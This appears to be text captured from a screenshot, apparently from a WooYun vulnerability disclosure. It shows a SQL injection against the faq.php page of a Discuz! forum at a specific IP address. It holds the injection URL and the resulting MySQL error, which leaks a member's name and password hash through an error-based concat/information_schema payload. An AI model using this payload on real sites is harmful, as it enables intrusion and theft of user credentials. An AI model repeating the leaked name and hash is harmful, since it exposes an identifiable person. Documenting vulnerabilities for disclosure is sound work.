 122.193.9.45/faq.php?a
122.193.9.45/faq.php?action=grouppermission&gids[99]=%27&gid
Bookmarks Google ZoomEye | 钟馗之... 网易云音乐 听见好... 游人客栈安卓逆向...
Discuz! info: MySQL Query Error
Time: 2015-7-7 8:01pm
Script: /faq.php
SQL: SELECT * FROM [Table]usergroups u LEFT JOIN [Table]admingroups a ON u.groupid=a.admingid W
count(*),concat((select (select (select concat(username,0x3a,password) from [Table]members limit 6,1)
from information_schema.tables group by x)a)#')
Error: Duplicate entry '杨大伟:6927eec6d7bdbb838d516cb8ed39f5171' for key 'group_key'
Errno.: 1062
Similar error report has been dispatched to administrator before.
到 http://faq.comsenz.com 搜索此错误的解决方案
www.wooyun.org